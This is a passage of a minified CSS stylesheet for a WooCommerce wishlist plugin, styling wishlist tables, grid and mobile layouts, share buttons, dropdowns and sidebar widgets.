a.button.alt:not(.theme-button-style):hover{background-color:var(--color-add-to-wishlist-background-hover,#4f4f4f);background:var(--color-add-to-wishlist-background-hover,#4f4f4f);color:var(--color-add-to-wishlist-text-hover,#fff);border-color:var(--color-add-to-wishlist-border-hover,#4f4f4f);}.yith-wcwl-tooltip,.with-tooltip .yith-wcwl-tooltip:before,.with-dropdown .with-tooltip .yith-wcwl-tooltip:before{background-color:var(--tooltip-color-background,#333);border-bottom-color:var(--tooltip-color-background,#333);border-top-color:var(--tooltip-color-background,#333);color:var(--tooltip-color-text,#fff);}.wishlist-title{display:inline-block;}.wishlist-title:hover a.show-title-form{visibility:visible;}.wishlist-title h2{display:inline-block;padding:5px;}.wishlist-title a.show-title-form{cursor:pointer;visibility:hidden;display:inline-flex;align-items:center;padding:2px 7px;gap:5px;}.wishlist-title a.show-title-form svg.yith-wcwl-icon-svg,.wishlist-title a.show-title-form img{width:20px;}.wishlist-title.wishlist-title-with-form h2:hover{background:#efefef;}.hidden-title-form{position:relative;margin:25px 0 39px;}.hidden-title-form .edit-title-buttons{position:absolute;right:5px;top:calc(50% - 15px);}.hidden-title-form>input[type=text]{padding-right:65px;line-height:1;min-height:30px;}.hidden-title-form a{cursor:pointer;display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;vertical-align:middle;font-size:1.3em;}.hidden-title-form a i{margin:0;display:inline-block;}.yes-js .hidden-title-form{display:none;}table.wishlist_table{font-size:80%;}table.wishlist_table.shop_table{width:100%;}table.wishlist_table.shop_table .product-remove{width:0;}table.wishlist_table.shop_table .product-remove>div{display:flex;align-items:center;justify-content:center;}table.wishlist_table tr{position:relative;}table.wishlist_table tr th{text-align:center;}table.wishlist_table tr th.product-checkbox{vertical-align:middle;width:40px;}table.wishlist_table tr th.product-remove{vertical-align:middle;width:40px;}table.wishlist_table tr th.product-thumbnail{width:80px;}table.wishlist_table tr th.product-name{text-align:left;}table.wishlist_table thead th{border-top:1px solid;padding:16px 12px;}table.wishlist_table tbody td{padding:16px 12px;}table.wishlist_table thead th,table.wishlist_table tbody td{border-color:#e7e7e7;}table.wishlist_table tbody td.wishlist-empty,p.wishlist-empty{text-align:center;margin:100px 0;}.wishlist_table tr td,.wishlist_table tr th.wishlist-delete,.wishlist_table tr th.product-checkbox{text-align:center;}.wishlist_table tr td.product-thumbnail,.wishlist_table tr td.product-name,.wishlist_table tr td.wishlist-name,.wishlist_table tr td.wishlist-privacy,.wishlist_table tfoot td{text-align:left;}.wishlist_table tr td.product-remove{padding:16px 0;}.wishlist_table tr td.product-thumbnail a{display:block;border:none;max-width:80px;}.wishlist_table tr td.product-thumbnail a img{width:100%;}.wishlist_table tr td.product-arrange{cursor:grab;}.wishlist_table tr td.product-arrange:active{cursor:grabbing;}.wishlist_table .product-stock-status span.wishlist-in-stock{color:#297e29;}.wishlist_table .product-stock-status span.wishlist-out-of-stock{color:red;}.wishlist_table .product-add-to-cart span.dateadded{display:block;}.wishlist_table .product-add-to-cart a{display:table !important;margin:0 auto 5px !important;text-align:center;}.wishlist_table .product-add-to-cart a.button{padding:6px 25px !important;display:inline-flex !important;}.wishlist_table .product-add-to-cart a>img{display:inline;max-width:2em;}.wishlist_table .product-add-to-cart .variations_form,.wishlist_table .product-add-to-cart.yith_wccl_is_custom .variations_form .variations{margin:15px 0;}.wishlist_table .price-variation{display:block;}.wishlist_table .price-variation.decrease .variation-rate{color:red;}.wishlist_table .price-variation .old-price{display:block;}.wishlist_table a.button{white-space:normal;margin-bottom:5px !important;}.wishlist_table.modern_grid{list-style:none;margin:0 -7px 35px;font-size:0;}.wishlist_table.modern_grid li{display:inline-block;vertical-align:top;width:33.33%;padding:0 7px;margin-bottom:15px;}.wishlist_table.modern_grid li.wishlist-empty,.wishlist_table.images_grid li.wishlist-empty{width:100%;font-size:1rem;text-align:center;margin:50px 0;}.wishlist_table.images_grid li.show{z-index:10;}.wishlist_table.images_grid.products li.product.first,.wishlist_table.images_grid.products li.product.last{clear:none;}.wishlist_table.images_grid.columns-2.products li.product:nth-of-type(2n+1),.wishlist_table.images_grid.columns-3.products li.product:nth-of-type(3n+1),.wishlist_table.images_grid.columns-4.products li.product:nth-of-type(4n+1),.wishlist_table.images_grid.columns-5.products li.product:nth-of-type(5n+1),.wishlist_table.images_grid.columns-6.products li.product:nth-of-type(6n+1){clear:both;}.wishlist_table.modern_grid li .item-wrapper{display:table;margin:0 -7px;}.wishlist_table.modern_grid li .product-thumbnail,.wishlist_table.modern_grid li .item-details{display:table-cell;vertical-align:top;box-sizing:border-box;width:50%;padding:0 7px;font-size:1rem;}.wishlist_table.modern_grid li .product-thumbnail,.wishlist_table.images_grid li .product-thumbnail{position:relative;}.wishlist_table.modern_grid li .product-thumbnail .product-checkbox,.wishlist_table.images_grid li .product-thumbnail .product-checkbox{position:absolute;top:7px;left:15px;z-index:2;}.wishlist_table.modern_grid li .product-thumbnail>a{display:block;}.wishlist_table.modern_grid li .product-thumbnail>a img{display:block;}.wishlist_table.images_grid li.show .product-thumbnail>a img,.wishlist_table.images_grid li:hover .product-thumbnail>a img{filter:brightness(1.1);}.wishlist_table.modern_grid.wishlist_view li .item-details{position:relative;}.wishlist_table.modern_grid.wishlist_view li .item-details:before{content:"";display:block;top:0;bottom:0;left:7px;background:#fff;position:absolute;right:7px;z-index:0;border:1px solid #cdcdcd;}.wishlist_table.images_grid li .item-details{display:none;position:absolute;z-index:2;bottom:15px;left:calc(50% - 150px);width:300px;background:#fff;padding:10px 20px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);}.wishlist_table.images_grid li.show .item-details{display:block;}.wishlist_table.modern_grid li .item-details .item-details-wrapper{padding:15px 20px;line-height:normal;position:relative;}.wishlist_table.images_grid li .item-details a.close{position:absolute;top:10px;right:20px;}.wishlist_table.modern_grid li .item-details h3,.wishlist_table.images_grid li .item-details h3,.wishlist_table.mobile li .item-details h3{margin-bottom:7px;}.wishlist_table.modern_grid li .item-details table.item-details-table,.wishlist_table.images_grid li .item-details table.item-details-table,.wishlist_table.mobile li .item-details table.item-details-table,.wishlist_table.mobile li table.additional-info{border:none;margin-bottom:7px;}.wishlist_table.modern_grid li .item-details table.item-details-table td,.wishlist_table.images_grid li .item-details table.item-details-table td,.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td{border:none;font-size:.8em;padding:3px;vertical-align:top;}.wishlist_table.modern_grid li .item-details table.item-details-table td.label,.wishlist_table.images_grid li .item-details table.item-details-table td.label,.wishlist_table.mobile li .item-details table.item-details-table td.label,.wishlist_table.mobile li table.additional-info td.label{text-align:left;font-weight:700;width:40%;}.wishlist_table.modern_grid li .item-details table.item-details-table td.value,.wishlist_table.images_grid li .item-details table.item-details-table td.value,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value{text-align:right;}.wishlist_table.modern_grid li .item-details table.item-details-table td.value a.selectBox{margin-right:0;}.wishlist_table.modern_grid li .item-details table.item-details-table td.value input,.wishlist_table.images_grid li .item-details table.item-details-table td.value input,.wishlist_table.mobile li table.additional-info td.value input{width:auto;}.wishlist_table.modern_grid li .item-details .product-add-to-cart,.wishlist_table.images_grid li .item-details .product-add-to-cart{text-align:center;margin-bottom:7px;}.wishlist_table.modern_grid li .item-details .move-to-another-wishlist,.wishlist_table.images_grid li .item-details .move-to-another-wishlist{text-align:center;margin-bottom:7px;}.wishlist_table.modern_grid li .item-details .product-remove,.wishlist_table.images_grid li .item-details .product-remove{text-align:right;}.wishlist_table.modern_grid li .item-details .product-remove a,.wishlist_table.images_grid li .item-details .product-remove a{border:none;border-radius:0;display:inline-block;}.wishlist_table.mobile{list-style:none;margin-left:0;}.wishlist_table.mobile li{margin-bottom:7px;}.wishlist_table.mobile li .product-checkbox{display:inline-block;width:20px;vertical-align:top;}.wishlist_table.mobile li .item-wrapper{display:inline-block;width:calc(100% - 25px);vertical-align:top;margin-bottom:7px;}.wishlist_table.wishlist_manage_table.mobile li.wishlist-empty{text-align:center;}.wishlist_table.wishlist_manage_table.mobile li .item-wrapper{width:100%;}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;max-width:60px;margin-right:10px;}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:calc(100% - 80px);vertical-align:top;}.wishlist_table.mobile.with-checkbox li .additional-info-wrapper{padding-left:20px;}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart,.wishlist_table.mobile li .additional-info-wrapper .move-to-another-wishlist{text-align:center;margin-bottom:7px;}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:right;}a.add_to_wishlist{cursor:pointer;}.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon{margin-right:5px;}.yith-wcwl-add-to-wishlist a.add_to_wishlist>img,.yith-wcwl-add-to-wishlist a.move_to_another_wishlist>img,.yith-wcwl-add-to-wishlist a.delete_item>img{max-width:32px;display:inline-block;margin-right:10px;}.yith-wcwl-add-to-wishlist a.add_to_wishlist>.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist a.move_to_another_wishlist>.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist a.delete_item>.yith-wcwl-icon-svg{vertical-align:bottom;}a.add_to_wishlist+a.view-wishlist,a.delete_item+a.view-wishlist{margin-left:15px;}.summary .single_add_to_wishlist.button,div.product .woocommerce-price-and-add .single_add_to_wishlist.button{margin:0;}.wishlist_table .add_to_cart.button{padding:7px 12px;line-height:normal;}.yith-wcwl-add-to-wishlist{margin-top:10px;}.yith-wcwl-add-button>a i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.wishlist-title a.show-title-form i,.hidden-title-form button i,.yith-wcwl-wishlist-new button i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_manage_table tfoot a.create-new-wishlist i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:10px;}.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button{margin:0;box-shadow:none;text-shadow:none;}.yith-wcwl-add-button .add_to_wishlist svg.yith-wcwl-icon-svg,.yith-wcwl-add-button .add_to_wishlist img{margin-right:5px;}.add-to-wishlist-before_image{position:relative;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{position:absolute;z-index:10;margin:0;top:10px;left:10px;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .with-dropdown{padding:0;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist,.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .disabled_item,.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .open-pretty-photo{font-size:0;background:0 0;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .delete_item,.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .move_to_another_wishlist{font-size:0;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .feedback{display:none;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .feedback+a{font-size:0;background:0 0;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-size:1.6rem;margin:0;}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist img{margin:0;}.woocommerce .wishlist-title{margin-bottom:30px;}.woocommerce .wishlist-title h2{vertical-align:middle;margin-bottom:0;}.woocommerce .hidden-title-form button{padding:7px 24px;vertical-align:middle;border:none;position:relative;}.woocommerce .hidden-title-form button:active{top:1px;}.woocommerce .back-to-all-wishlists{margin-bottom:20px;}.woocommerce #content table.wishlist_table.cart a.remove{color:#c3c3c3;margin:0 auto;}.woocommerce #content table.wishlist_table.cart a.remove:hover{background-color:#c3c3c3;color:#fff;}.yith-wcwl-share{margin-bottom:35px;}.yith-wcwl-share h4.yith-wcwl-share-title{margin:10px 0;}.yith-wcwl-share ul{margin:5px 0;padding:0;display:flex;gap:5px;align-items:center;}.yith-wcwl-share li a{color:#fff;text-align:center;text-decoration:none;line-height:1;padding:5px;display:grid;place-items:center;border:none;min-width:26px;min-height:26px;border-radius:5px;}.yith-wcwl-share li a:hover{color:#fff;}.yith-wcwl-share li a>img{max-width:1em;}.yith-wcwl-share li a svg{width:15px;height:15px;}.yith-wcwl-share li a.email svg{width:17px;height:17px;}.yith-wcwl-share ul li,.entry-content .yith-wcwl-share ul li{display:inline-block;margin-left:0;margin-right:0;}.copy-trigger{cursor:pointer;}.yith_wcwl_wishlist_footer>div{margin-bottom:15px;}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action{float:left;}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action label{display:inline-block;margin-right:10px;}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action #bulk_actions{min-width:250px;}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action input[type=submit]{margin:0;margin-left:10px;}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_update{float:right;}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:left;clear:both;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action{float:right;display:flex;gap:15px;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action>*{vertical-align:middle;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action button,.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action input[type=submit],.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action a{margin:0;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action,.yith_wcwl_wishlist_update+.yith_wcwl_footer_additional_action{clear:both;}.wishlist-page-links{clear:both;}#move_to_another_wishlist{display:none;}.yith-wcwl-wishlist-new{padding:20px 0;}.yith-wcwl-popup-content .yith-wcwl-wishlist-new{padding:0;}.yith-wcwl-wishlist-new .wishlist-name{display:inline-block;}.yith-wcwl-wishlist-new .wishlist-privacy-radio label{display:block;}.yith-wcwl-popup-content .create-wishlist-button{margin-top:15px;width:100%;}#create_new_wishlist{display:none;}.wishlist_manage_table select{vertical-align:middle;margin-right:10px;}.wishlist_manage_table td.wishlist-name .wishlist-title{margin-bottom:0;}.wishlist_manage_table td.wishlist-name .wishlist-title .show-title-form{display:inline-block;padding:0;border:none;background:0 0;top:0;margin:0;}.wishlist_manage_table td.wishlist-name a.show-title-form i{padding:5px;margin:0;}.wishlist_manage_table td.wishlist-name:hover a.show-title-form{visibility:visible;}.wishlist_manage_table td.wishlist-name .hidden-title-form{margin:0 !important;width:100%;}.wishlist_manage_table td.wishlist-name .hidden-title-form input[type=text]{width:100%;min-width:0;}.wishlist_manage_table td.wishlist-name .hidden-title-form{position:relative;}table.wishlist_manage_table tfoot td{text-align:right;padding:24px 12px;}.wishlist_manage_table tfoot button.submit-wishlist-changes{padding:7px 24px;vertical-align:middle;border:1px solid;border-radius:3px;position:relative;line-height:normal;}.wishlist_manage_table tfoot button.submit-wishlist-changes:active{top:1px;}.wishlist_manage_table tfoot a.create-new-wishlist{vertical-align:middle;line-height:normal;padding:7px 24px;}.wishlist_manage_table.modern_grid li.wishlist-empty{margin:50px 0;}.wishlist_manage_table.modern_grid li .item-wrapper{display:block;margin:0;padding:40px 50px;background:#fff;border:1px solid #cdcdcd;}.wishlist_manage_table.modern_grid li .product-thumbnail,.wishlist_manage_table.modern_grid li .item-details{display:block;width:100%;padding:0;}.wishlist_manage_table.modern_grid li .item-details .hidden-title-form{width:100%;}.wishlist_manage_table.modern_grid li .product-thumbnail .placeholder-item.empty-box{display:flex;background:#f2f2f2;min-height:400px;align-items:center;justify-content:center;margin-bottom:15px;}.wishlist_manage_table.modern_grid li .product-thumbnail .placeholder-item.empty-box p{font-size:1em;line-height:1.5em;font-weight:600;}.wishlist_manage_table.modern_grid li .product-thumbnail img:first-child{width:100%;margin-bottom:15px;}.wishlist_manage_table.modern_grid li .product-thumbnail img{width:calc(50% - 8px);}.wishlist_manage_table.modern_grid li .product-thumbnail img:nth-child(3){margin-left:15px;}.wishlist_manage_table.modern_grid li .wishlist-title-with-form{display:block;}.wishlist_manage_table.modern_grid li .wishlist-title-with-form h3{display:inline-block;}.wishlist_manage_table.modern_grid li .wishlist-title-with-form .show-title-form,.wishlist_manage_table.modern_grid li .wishlist-title-with-form .show-title-form:hover{visibility:visible;float:right;margin:0;background:0 0;color:inherit;}.wishlist_manage_table.modern_grid li .wishlist-title-with-form .show-title-form i{margin:0;}.wishlist_manage_table.modern_grid li .hidden-title-form{margin-top:0 !important;}.wishlist_manage_table.modern_grid li .hidden-title-form input[type=text]{width:100%;min-width:0;}.wishlist_manage_table.mobile li{margin-bottom:30px;}.wishlist_manage_table.mobile li .item-wrapper .item-details{width:100%;}.wishlist_manage_table.mobile li .item-details .hidden-title-form{position:relative;}.wishlist_manage_table.mobile li .item-details .hidden-title-form input[type=text]{width:100%;}.wishlist_manage_table.mobile li .item-wrapper .item-details .wishlist-title{display:block;border-bottom:1px solid #cdcdcd;position:relative;}.wishlist_manage_table.mobile li .item-wrapper .item-details .wishlist-title-with-form a.show-title-form{position:absolute;right:0;top:0;visibility:visible;}.wishlist_manage_table.mobile li .item-wrapper .item-details .wishlist-title-with-form a.show-title-form i{margin-right:0;}.wishlist_manage_table.mobile li .item-details table.item-details-table td.value a.selectBox{margin-right:0;}.wishlist_manage_table.mobile li .item-details table.item-details-table td.value a.wishlist-download{float:left;}.yith-wcwl-wishlist-search-form{text-align:center;padding:20px 0;}.yith-wcwl-wishlist-search-form #wishlist_search{display:inline-block;max-width:300px;vertical-align:middle;}.yith-wcwl-wishlist-search-form button.wishlist-search-button{display:inline-block;padding:7px 24px;vertical-align:middle;border:1px solid;border-radius:3px;position:relative;line-height:normal;}.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin:0;}.yith-wcwl-wishlist-search-form button.wishlist-search-button:active{top:1px;}.yith-wcwl-search-results .wishlist-owner{text-align:left;}.yith-wcwl-search-results .wishlist-owner .thumb{display:inline-block;margin-right:15px;}.woocommerce .wishlist_table a.add_to_cart.button.alt:not(.yith-wcwl-themed-button-style){background:var(--color-add-to-cart-background,#333);color:var(--color-add-to-cart-text,#fff);border-color:var(--color-add-to-cart-border,#333);border-radius:var(--add-to-cart-rounded-corners-radius,16px);}.woocommerce .wishlist_table a.add_to_cart.button.alt:not(.yith-wcwl-themed-button-style):hover{background:var(--color-add-to-cart-background-hover,#4f4f4f);color:var(--color-add-to-cart-text-hover,#fff);border-color:var(--color-add-to-cart-border-hover,#4f4f4f);}.woocommerce .hidden-title-form button,.yith-wcwl-wishlist-new .create-wishlist-button,.wishlist_manage_table tfoot button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button{background:var(--color-button-style-1-background,#333);color:var(--color-button-style-1-text,#fff);border-color:var(--color-button-style-1-border,#333);}.woocommerce .hidden-title-form button:hover,.yith-wcwl-wishlist-new .create-wishlist-button:hover,.wishlist_manage_table tfoot button.submit-wishlist-changes:hover,.yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background:var(--color-button-style-1-background-hover,#333);color:var(--color-button-style-1-text-hover,#fff);border-color:var(--color-button-style-1-border-hover,#333);}.woocommerce .wishlist-title a.show-title-form,.woocommerce .hidden-title-form a.hide-title-form,.wishlist_manage_table tfoot a.create-new-wishlist{background:var(--color-button-style-2-background,#333);color:var(--color-button-style-2-text,#fff);border-color:var(--color-button-style-2-border,#333);}.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.wishlist_manage_table tfoot a.create-new-wishlist:hover{background:var(--color-button-style-2-background-hover,#333);color:var(--color-button-style-2-text-hover,#fff);border-color:var(--color-button-style-2-border-hover,#333);}.woocommerce table.shop_table.wishlist_table tr td{background:var(--color-wishlist-table-background,#fff);color:var(--color-wishlist-table-text,#6d6c6c);border-color:var(--color-wishlist-table-border,#ccc);}.wishlist_table thead tr th,.wishlist_table tfoot td td,.widget_yith-wcwl-lists ul.dropdown li.current a,.widget_yith-wcwl-lists ul.dropdown li a:hover,.selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,.selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background:var(--color-headers-background,#f4f4f4);}.yith-wcwl-share li a{color:var(--color-share-button-color,#fff);}.yith-wcwl-share li a:hover{color:var(--color-share-button-color-hover,#fff);}.yith-wcwl-share a.facebook{background:var(--color-fb-button-background,#39599e);}.yith-wcwl-share a.facebook:hover{background:var(--color-fb-button-background-hover,#39599e);}.yith-wcwl-share a.twitter{background:var(--color-tw-button-background,#45afe2);}.yith-wcwl-share a.twitter:hover{background:var(--color-tw-button-background-hover,#39599e);}.yith-wcwl-share a.pinterest{background:var(--color-pr-button-background,#ab2e31);}.yith-wcwl-share a.pinterest:hover{background:var(--color-pr-button-background-hover,#39599e);}.yith-wcwl-share a.email{background:var(--color-em-button-background,#fbb102);}.yith-wcwl-share a.email:hover{background:var(--color-em-button-background-hover,#39599e);}.yith-wcwl-share a.whatsapp{background:var(--color-wa-button-background,#00a901);}.yith-wcwl-share a.whatsapp:hover{background:var(--color-wa-button-background-hover,#39599e);}.woocommerce a.selectBox{background:#fff;min-width:100px;margin-right:10px;color:inherit;}.woocommerce a.selectBox,.woocommerce a.selectBox:hover{border-bottom:1px solid #bbb !important;}.woocommerce a.selectBox:hover{color:inherit;}.woocommerce a.selectBox:focus{border:1px solid #ccc;}.selectBox-dropdown .selectBox-label{vertical-align:middle;padding:3px 8px;}.selectBox-dropdown .selectBox-arrow{border:none;background:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/www.rgequip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png") center right no-repeat;}.selectBox-dropdown .selectBox-arrow.nitro-lazy{background-image:none !important;}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{background:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/www.rgequip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png") center left no-repeat;}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow.nitro-lazy{background-image:none !important;}.selectBox-dropdown-menu{border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding:5px;font-size:80%;}.selectBox-dropdown-menu li a{color:inherit;padding:5px 8px;border-radius:3px;}.selectBox-dropdown-menu a:hover{color:inherit;text-decoration:none;}select.selectBox.change-wishlist{max-width:100px;}.selectBox.change-wishlist{width:auto !important;}.change-wishlist-selectBox-dropdown-menu{width:auto !important;}.yith-wcwl-with-pretty-photo{overflow:hidden;}.yith-wcwl-with-pretty-photo .pp_content{height:auto !important;}.woocommerce .wishlist-fragment .blockUI.blockOverlay:before,.woocommerce .yith-wcwl-popup-form .blockUI.blockOverlay:before{display:none;}.yith-wcwl-add-to-wishlist .ajax-loading{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;display:inline !important;margin-left:5px;vertical-align:middle;visibility:hidden;width:16px !important;height:16px !important;}.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown li,.widget_yith-wcwl-lists ul.dropdown li{padding:0;}.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown>li a,.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown ul.lists>li a,.widget_yith-wcwl-lists ul.dropdown>li a,.widget_yith-wcwl-lists ul.dropdown ul.lists>li a{display:block;padding:5px 15px;}.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown ul.lists>li a,.widget_yith-wcwl-lists ul.dropdown ul.lists>li a{padding:5px 25px;}.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown>li.lists-section,.widget_yith-wcwl-lists ul.dropdown>li.lists-section{border-bottom:1px solid #e7e7e7;}.elementor-widget-wp-widget-yith-wcwl-lists ul.dropdown ul.lists,.widget_yith-wcwl-lists ul.dropdown ul.lists{margin:0;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget,.widget_yith-wcwl-items ul.product_list_widget{margin-bottom:40px !important;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget::-webkit-scrollbar-thumb,.widget_yith-wcwl-items ul.product_list_widget::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.4);box-shadow:0 0 1px hsla(0,0%,100%,.4);}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li,.widget_yith-wcwl-items ul.product_list_widget li{display:table;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li:not(:last-child),.widget_yith-wcwl-items ul.product_list_widget li:not(:last-child){margin-bottom:10px;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists,.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .image-thumb,.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info,.widget_yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists,.widget_yith-wcwl-items ul.product_list_widget li .image-thumb,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info{display:table-cell;vertical-align:middle;}.elementor-widget-wp-widget-yith-wcwl-items p.empty-wishlist,.widget_yith-wcwl-items p.empty-wishlist{margin-bottom:0 !important;}.elementor-widget-wp-widget-yith-wcwl-items .heading,.widget_yith-wcwl-items .heading{text-align:center;cursor:pointer;}.elementor-widget-wp-widget-yith-wcwl-items .heading a,.widget_yith-wcwl-items .heading a{color:inherit;}.elementor-widget-wp-widget-yith-wcwl-items .mini,.widget_yith-wcwl-items .mini{position:relative;display:flex;}.elementor-widget-wp-widget-yith-wcwl-items .mini:hover .list,.widget_yith-wcwl-items .mini:hover .list{display:block;}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget,.widget_yith-wcwl-items .mini ul.product_list_widget{max-height:30vh;overflow-y:auto;margin-left:-20px;}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget::-webkit-scrollbar,.widget_yith-wcwl-items .mini ul.product_list_widget::-webkit-scrollbar{-webkit-appearance:none;width:7px;}.elementor-widget-wp-widget-yith-wcwl-items .mini .heading,.widget_yith-wcwl-items .mini .heading{display:inline-block;}.elementor-widget-wp-widget-yith-wcwl-items .mini .heading .items-counter i,.widget_yith-wcwl-items .mini .heading .items-counter i{font-size:25px;}.elementor-widget-wp-widget-yith-wcwl-items .mini .heading .items-counter .items-count,.widget_yith-wcwl-items .mini .heading .items-counter .items-count{font-size:14px;line-height:20px;}.elementor-widget-wp-widget-yith-wcwl-items .mini .list,.widget_yith-wcwl-items .mini .list{position:absolute;z-index:1;left:0;background:#fff;padding:25px 40px;min-width:300px;display:none;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);}.elementor-widget-wp-widget-yith-wcwl-items .mini .items-counter>a,.widget_yith-wcwl-items .mini .items-counter>a{display:flex;align-items:flex-end;}.elementor-widget-wp-widget-yith-wcwl-items .mini .items-counter>a .heading-icon,.widget_yith-wcwl-items .mini .items-counter>a .heading-icon{display:flex;}.elementor-widget-wp-widget-yith-wcwl-items .mini .items-counter>a .heading-icon svg.yith-wcwl-icon-svg,.elementor-widget-wp-widget-yith-wcwl-items .mini .items-counter>a .heading-icon img,.widget_yith-wcwl-items .mini .items-counter>a .heading-icon svg.yith-wcwl-icon-svg,.widget_yith-wcwl-items .mini .items-counter>a .heading-icon img{stroke-width:1.25;height:35px;width:35px;}.elementor-widget-wp-widget-yith-wcwl-items .extended .heading h3:after,.widget_yith-wcwl-items .extended .heading h3:after{content:"";display:block;max-width:80px;border-bottom:1px solid #cdcdcd;margin:10px auto;}.elementor-widget-wp-widget-yith-wcwl-items .extended .heading .items-counter,.widget_yith-wcwl-items .extended .heading .items-counter{position:relative;display:flex;align-items:center;justify-content:center;}.elementor-widget-wp-widget-yith-wcwl-items .extended .heading .items-counter i,.widget_yith-wcwl-items .extended .heading .items-counter i{font-size:70px;position:relative;margin-bottom:10px;}.elementor-widget-wp-widget-yith-wcwl-items .extended .heading .items-counter svg.yith-wcwl-icon-svg,.widget_yith-wcwl-items .extended .heading .items-counter svg.yith-wcwl-icon-svg{width:70px;height:70px;}.elementor-widget-wp-widget-yith-wcwl-items .extended .heading .items-counter .items-count,.widget_yith-wcwl-items .extended .heading .items-counter .items-count{display:block;position:absolute;font-size:14px;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists,.widget_yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists{font-size:1.2rem;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .image-thumb img,.widget_yith-wcwl-items ul.product_list_widget li .image-thumb img{margin-left:10px;max-width:40px;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info{display:inline-block;vertical-align:middle;margin-left:10px;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info a,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info a{display:inline-block;}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li 